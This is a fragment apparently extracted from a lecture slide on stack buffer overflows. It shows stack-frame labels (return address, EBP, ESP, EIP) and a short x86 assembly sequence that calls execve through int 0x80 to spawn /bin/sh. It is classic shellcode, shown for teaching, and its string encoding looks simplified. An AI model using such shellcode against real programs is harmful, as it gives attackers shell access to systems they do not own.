 Return Addr
EBP(foo)
EBP
ESP
EIP
mov $0xb, %eax
push $0x2f736800
push $0x2f62696e
mov %esp, %ebx
mov $0x0, %ecx
mov $0x0, %edx
int $0x80
EAX:
EBX:
ECX:
EDX: